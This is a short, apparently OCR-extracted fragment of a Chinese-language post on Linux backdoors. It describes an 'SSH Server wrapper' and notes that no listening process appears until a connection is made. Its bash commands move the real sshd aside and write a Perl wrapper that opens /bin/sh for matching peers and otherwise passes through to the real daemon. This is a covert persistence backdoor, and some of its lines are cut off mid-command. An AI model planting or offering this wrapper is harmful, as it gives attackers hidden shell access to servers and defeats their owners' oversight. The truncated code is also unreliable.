
0x03 SSH Server wrapper
条件：开启ssh，如果不连接是没有端口进程的，
#!bash

cd /usr/sbin

mv sshd ../bin

echo '#!/usr/bin/perl' >sshd

echo 'exec "/bin/sh" if (getpeername(STDIN) =~ /^..
echo 'exec {"/usr/bin/sshd"} "/usr/sbin/sshd",@AR
chmod u+x sshd
